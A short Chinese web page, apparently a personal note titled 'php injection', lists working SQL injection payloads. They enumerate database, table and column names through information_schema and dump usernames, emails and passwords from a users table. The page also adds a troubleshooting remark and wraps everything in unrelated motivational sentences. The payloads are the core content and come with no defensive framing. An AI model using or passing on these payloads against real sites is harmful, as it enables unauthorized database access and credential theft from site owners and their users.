懂得感恩,是收获幸福的源泉。懂得感恩,你会发现原来自己周围的一切都是那样的美好。



暴库名\表名\列名 /**/union/**/select/**/unhex(hex(concat(0x1e,0x1e,table_schema,0x1e,table_name,0x1e,column_name,0x1e,0x20)))+FROM+information_sch

ema.columns+WHERE+table_schema!=0x696e666f726d6174696f6e5f736368656d61+LIMIT+N,1--

碰到一个字段暴不出来,问了下trace,找到了原因,是因为用户名字段是9个,但是密码字段只有4个是有值的,所以暴不出来,改了下语句可以了.

union+select+count(pasd)+from+users--

+union+select+concat(loginID,0x3a,email,0x3a,pasd)+from+users+where+length(pasd)>0+limit+N,1--

或者冰的原点提供的

/union/**/select/**/unhex(hex(group_concat(loginID,0x3a,pasd)))+FROM+users--

以上就是php 注入 记录一下。人生最后悔的,莫过于年轻是没有好好学习。更多关于php 注入 记录一下请关注haodaima.com其它相关文章!